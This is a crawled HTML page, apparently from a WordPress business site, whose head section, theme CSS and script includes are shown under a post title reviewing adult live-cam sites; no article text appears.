

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babel-jo.com/en/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/
body_size: 19560
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://babel-jo.com/xmlrpc.php" /> 
<title>Cam4 Evaluate &#038; 14 Top Live Intercourse Cam Website Alternatives To Cam4 Com &#8211; Babel Industrial &amp; Trading</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Feed" href="https://babel-jo.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Comments Feed" href="https://babel-jo.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Cam4 Evaluate &#038; 14 Top Live Intercourse Cam Website Alternatives To Cam4 Com Comments Feed" href="https://babel-jo.com/en/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Fcam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Fcam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://babel-jo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-core-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style_core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-animated_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-static_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-gallery_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-awesome_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-owl_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete_google_fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3Aregular%7CMerriweather%3Aregular%2Citalic%2C900%2C700%2C300%7CAssistant%3A200%2C800%2C700%2C600%2C400%2C300%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/complete.js?ver=1" id="complete_js-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/owl.carousel.js?ver=1" id="complete_owl-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/other.js?ver=1" id="complete_otherjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.bxslider.min.js?ver=1" id="complete_testimonialjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/index.js?ver=1" id="complete_index-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.quicksand.js?ver=1" id="complete_galjs1-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/script.js?ver=1" id="complete_galjs3-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/counterup.min.js?ver=1" id="complete_count-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/verticalslider.js?ver=1" id="complete_verticalslider-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.prettyPhoto.js?ver=1" id="complete_galjs4-js"></script>
<link rel="https://api.w.org/" href="https://babel-jo.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babel-jo.com/en/wp-json/wp/v2/posts/11512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babel-jo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://babel-jo.com/en/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/" />
<link rel='shortlink' href='https://babel-jo.com/en/?p=11512' />
<link rel="alternate" hreflang="en-US" href="https://babel-jo.com/en/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/"/>
<link rel="alternate" hreflang="ar" href="https://babel-jo.com/ar/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/"/>
<link rel="alternate" hreflang="en" href="https://babel-jo.com/en/cam4-evaluate-14-top-live-intercourse-cam-website-alternatives-to-cam4-com/"/>
<style type="text/css">

/*Fixed Background*/

	/*BOXED LAYOUT*/
	.site_boxed .layer_wrapper, body.home.site_boxed #slidera {width: 83.5%;float: left;margin: 0 8.25%;
	background: #ffffff;}
	.site_boxed .stat_bg, .site_boxed .stat_bg_overlay{width: 83.5%;}
	.site_boxed .social_buttons{background: #ffffff;}
	.site_boxed .center {width: 95%!important;margin: 0 auto;}
	.site_boxed .head_top .center{ width:95%!important;}

/*Site Content Text Style*/
body, button, input, select, textarea{ 
	font-family:Cairo; 	}

.footer-post-area ul li h4,
.footer-post-area ul li h4 a{font-family:Cairo;}

.single_post .single_post_content .tabs li a:link, .single_post .single_post_content .tabs li a:visited{ color:#484747;}


.post_head, .author_div{ background:#545556;}
.post_head_bg, .author_div_bg{background:url(https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg);}

/*Feattured Boxes Section*/
.featured_area_bg{background:url();}
.featured_area{background-color:#f2f2f2;}
.featured_block img{height:70px;; width:70px;} 
.featured_block{background-color:#ffffff;}

.sktmore{background-color:#ffc600;}
.sktmore:hover{background-color:#393939;}

.expanding-grid .spacer{background-color:#ffc600;}
.expand-left h2, .expand-left{color:#000000;}

.headingseperator h3{color:#000000;}
.headingseperator h3::after{border-bottom-color:#ffc600;}

.expanding-grid .links > li a.active:after{border-bottom-color:#ffc600;}

.squarebox{background-color:#ffffff;}
.squarebox:hover{background-color:#79ab9f;}
.squaretitle{color:#000000;}

.perfectbox{background-color:#ffffff; border-color:#eaeaea;}
.perfectborder:hover, .perfectbox:hover{border-color:#ffc600 !important;}

.post_block_style3{background-color:#ffffff; border-color:#eaeaea;}
.post_block_style3:before{background:#9f9f9f;}

.post-style4-box .post-style4-content {background-color: #ffffff;}
.post-style4-box .shortmore a {background-color: #e34531; color: #ffffff;}
.post-style4-box .shortmore a:hover {background-color: #1f1f1f; color: #ffffff;}
.post-style4-box .topseprator {background-color: #e34531;}
.post-style4-box .postcount {color: #efefef;}
.post-style4-box h3 a {color: #1f1f1f;}
.post-style4-box .shortdesc {color:#808b98;}

.skt-home-posts-row .skt-home-posts-title a{color:#282828;}
.skt-home-posts-row .skt-home-posts-title a:hover{color:#ffc600;}

.skt-home-posts-row .skt-home-posts-date{color:#ffffff; background-color:#ffc600;}
.skt-home-posts-row .skt-home-posts-meta a {color:#595959;}

	
.woocommerce ul.products li.product .woocommerce-loop-product__title{ color:#191919;}
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title{color:#e34531;}
.woocommerce ul.products li.product .price{color:#191919;}
.woocommerce .skt-product-img::before{background-color: rgba(227,69,49, 0.8);}
.woocommerce ul.products li.product .button{background-color:#fff; color:#282828;}
.woocommerce ul.products li.product .button:hover{background-color:#ffc600; color:#282828;}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce div.product form.cart .button{color:#ffffff; background:#e34531;}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce div.product form.cart .button:hover{color:#ffffff; background:#282828;}
/*-----------------------------COLORS------------------------------------*/
		/*Header Color*/
		.header{background-color: rgba(0,0,0, 0);}
						
				
		/*Head Top Bar Color*/
		.head-info-area{background-color: rgba(21,21,21, 1);}
		
		body.blog .head-info-area {background-color:#151515;}
		
				
		
		@media screen and (max-width: 767px){
		.home.has_trans_header .header, .header, .head-info-area{background:#000000!important;}
		.mywrap {position: static; z-index: 999; width: 100%;}
		}
		/*LOGO*/
		.logo img{height:75px;; width:194x;; margin-top:25px;;} 

				.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover{ 
			font-family:'Merriweather';
			font-size:38px;
			color:#ffffff;
		}
		/*HEADER TEXT BAR*/
				.head-info-area, .head-info-area a:link, .head-info-area a:visited{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
		.head-info-area a:hover{ 
			color:#edecec;
		}		
		
		a{color:#ffc600;}
		a:hover{color:#685031;}
		
		
		/*Slider Title*/
				.title{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidedesc{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidebtn{ 
			font-family:'Cairo'; 			;
		}
		.slider-main .nivo-caption .slidebtn a{ 
			color:#252525; background-color:#ffffff;
		}	
		.slider-main .nivo-caption .slidebtn a:hover{background-color:#ffc600; color:#ffffff;}
		
		.nivo-controlNav a{background-color:#ffffff}
		.nivo-controlNav a.active{background-color:#f66244}
				
					
		/* Global H1 */	
						h1{ 
			font-family:'Cairo'; 						color:#282828;
		}
		
		h1 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H2 */	
						h2{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h2 a:hover{ 
			color:#ffc600;
		}
				
		/* Global H3 */	
						h3{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h3 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H4 */	
						h4{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h4 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H5 */	
						h5{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h5 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H6 */	
						h6{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h6 a:hover{ 
			color:#ffc600;
		}
		/* HVAC and Cleaning BG/Gradiant color*/
		.number-title {background: linear-gradient(to right, # #ffc600 0%, #ffc600 100%);}
		.counter-box {border: double 4px transparent; background-image: linear-gradient(white, white), radial-gradient(circle at top left, #ffc600,#ffc600);}
		.counter-box:hover {background-color: transparent !important; background-image: linear-gradient(200deg, #ffc600 0%, #ffc600 100%) !important;}
		.counter-box:hover .elementor-counter-number, .counter-box:hover .elementor-counter-title {color:#ffffff !important;}
		
		/* Post Meta Color */
		.post_block_style1_meta, .post_block_style1_meta a:link, .post_block_style1_meta a:visited, .post_block_style2_meta, .post_block_style2_meta a:link, .post_block_style2_meta a:visited, .single_metainfo, .single_metainfo a:link, .single_metainfo a:visited{ 
			color:#282828;
		}
		
		/* Services Color Setting */
		.services-box .services-box-area {background-color: #ffffff;}
		.services-box-area h3.service-title a {color:#222222;}
		.services-box-area .service-desc {color:#7d7c7c;}
				
		/*Project Color Setting*/
		.skt-project-column h3.skt-project-title a{color: #ffffff;}
		.skt-project-column h4.skt-project-desig {color: #f3c003;}
		.skt-project-column .project-button a {background-color: #ff652f; color: #ffffff;}
		
		/* Team Box Color */
		.skt-ourteam .team-inner{background-color:#f7f7f7;}
		.skt-ourteam .team-inner:hover {background-color: #ffc600;}
		.skt-ourteam .team-inner .team-infobox h3 a {color:#222222 !important;}
		.skt-ourteam .team-inner:hover .team-infobox h3 a {color:#ffffff !important;}
		.skt-ourteam .team-inner .team-infobox strong{color:#a5a5a5;}
		.skt-ourteam .team-inner:hover .team-infobox strong {color: #222222;}
		.skt-ourteam .team-inner .social-icons {background-color: #ffc600;}
		.skt-ourteam .team-inner:hover .social-icons{background-color: #ffffff;}
		.skt-ourteam .team-inner .social-icons a {color:#ffffff;}
		.skt-ourteam .team-inner:hover .social-icons a {color:#222222;}
		
		.single-team-designation{color:#222222 !important;}
		.single-team-email{color:#e34531;}
						
		/* Social Icon Background Color */
		.social-icons a:link, .social-icons a:visited{ 
			background-color:#151515;
			color:#ffffff;
		}	
		.head-info-area .social-icons a:hover {color:#e34531 !important}
		
		/* Social Icon Hover Background Color */
		.social-icons a:hover{ 
			background-color: #e34531;
			color:#ffffff;
		}
		.single-team-social a {
			background-color: #e34531 ;
			color:#ffffff;
		}
		.single-team-social a:hover {
			background-color:#151515;
			color:#ffffff;
		}
		
